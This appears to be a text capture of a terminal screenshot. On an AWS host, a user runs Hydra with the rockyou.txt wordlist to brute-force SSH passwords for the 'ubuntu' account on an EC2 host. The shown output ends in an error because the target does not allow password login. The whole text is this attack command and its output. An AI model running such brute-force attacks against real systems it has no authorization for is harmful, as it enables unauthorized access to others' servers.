 cloud architect — ubuntu@ip-10-192-11-219: ~ — ssh -i cand-c3-keypair.pem ubuntu@ec2-35-174-166-222.compute-1.amazonaws.com — 170×47
[ubuntu@ip-10-192-11-219:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-232-8-29.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-08 11:00:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-232-8-29.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.99:22/ does not support password authentication.
ubuntu@ip-10-192-11-219:~$